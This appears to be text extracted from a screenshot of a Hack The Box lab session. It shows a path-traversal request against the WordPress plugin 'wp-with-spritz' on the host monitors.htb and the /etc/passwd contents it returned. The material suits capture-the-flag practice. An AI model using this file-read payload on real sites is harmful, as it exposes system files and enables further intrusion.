 Not secure monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd 11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin... OffSec Online - Rever... GTFOBins CrackStation -... nosqlinjection... Webmin-1.910... » All Bookmarks
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false